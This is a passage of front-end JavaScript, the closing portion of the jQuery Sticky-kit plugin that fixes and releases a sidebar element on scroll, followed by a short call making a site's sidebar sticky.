                elm.insertAfter(spacer);
              }
              spacer.detach();
            }
            css = {
              position: "",
              width: "",
              top: ""
            };
            elm.css(css).removeClass(sticky_class).trigger("sticky_kit:unstick");
          }
          if (inner_scrolling) {
            win_height = win.height();
            if (height + offset_top > win_height) {
              if (!bottomed) {
                offset -= delta;
                offset = Math.max(win_height - height, offset);
                offset = Math.min(offset_top, offset);
                if (fixed) {
                  elm.css({
                    top: offset + "px"
                  });
                }
              }
            }
          }
        } else {
          if (scroll > top) {
            fixed = true;
            css = {
              position: "fixed",
              top: offset
            };
            css.width = elm.css("box-sizing") === "border-box" ? elm.outerWidth() + "px" : elm.width() + "px";
            elm.css(css).addClass(sticky_class);
            if (manual_spacer == null) {
              elm.after(spacer);
              if (el_float === "left" || el_float === "right") {
                spacer.append(elm);
              }
            }
            elm.trigger("sticky_kit:stick");
          }
        }
        if (fixed && enable_bottoming) {
          if (will_bottom == null) {
            will_bottom = scroll + height + offset > parent_height + parent_top;
          }
          if (!bottomed && will_bottom) {
            bottomed = true;
            if (parent.css("position") === "static") {
              parent.css({
                position: "relative"
              });
            }
            return elm.css({
              position: "absolute",
              bottom: padding_bottom,
              top: "auto"
            }).trigger("sticky_kit:bottom");
          }
        }
      };
      recalc_and_tick = function() {
        recalc();
        return tick();
      };
      detach = function() {
        detached = true;
        win.off("touchmove", tick);
        win.off("scroll", tick);
        win.off("resize", recalc_and_tick);
        $(document.body).off("sticky_kit:recalc", recalc_and_tick);
        elm.off("sticky_kit:detach", detach);
        elm.removeData("sticky_kit");
        elm.css({
          position: "",
          bottom: "",
          top: "",
          width: ""
        });
        parent.position("position", "");
        if (fixed) {
          if (manual_spacer == null) {
            if (el_float === "left" || el_float === "right") {
              elm.insertAfter(spacer);
            }
            spacer.remove();
          }
          return elm.removeClass(sticky_class);
        }
      };
      win.on("touchmove", tick);
      win.on("scroll", tick);
      win.on("resize", recalc_and_tick);
      $(document.body).on("sticky_kit:recalc", recalc_and_tick);
      elm.on("sticky_kit:detach", detach);
      return setTimeout(tick, 0);
    };
    for (i = 0, len = this.length; i < len; i++) {
      elm = this[i];
      fn($(elm));
    }
    return this;
  };

}).call(this);
$('.rd-column-sidebar').each(function(index, element) {
    $(this).find(".rd-sticky-sidebar").stick_in_parent();

});
  
 	 	  
 });
})(jQuery);
